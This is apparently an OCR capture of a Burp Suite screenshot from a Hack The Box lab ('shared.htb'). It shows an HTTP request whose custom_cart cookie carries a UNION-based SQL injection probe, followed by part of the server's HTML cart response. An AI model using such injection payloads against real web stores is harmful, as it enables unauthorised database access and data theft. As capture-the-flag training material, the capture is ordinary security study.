 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e437
4b88f80507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549
501074fcf479da6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5
a0ecc6d9b8ede4f381ad60687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902
851da62416a4782a8628747188f1bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648
801495b35679b43bcc4bf56020cef7a1bcd9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f2
1dab4b6054b72ece755cbc813c62; custom_cart={"2E6E8GXJ' and 1=1 UNION SELECT 1,2,3--
-":"100"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render \n
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
2E6E8GXJ
</td>
43 <td>
100
</td>
44 <td>
$11,90
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">